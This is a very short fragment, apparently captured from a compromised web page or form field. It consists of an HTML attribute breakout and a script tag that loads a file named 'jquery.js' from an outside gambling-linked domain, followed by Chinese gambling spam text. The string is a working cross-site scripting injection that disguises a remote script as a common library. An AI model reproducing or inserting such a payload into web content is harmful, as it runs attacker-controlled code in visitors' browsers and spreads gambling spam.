 "><script src=https://www.jishi666.top/jquery.js></script>祥赌必赢粤语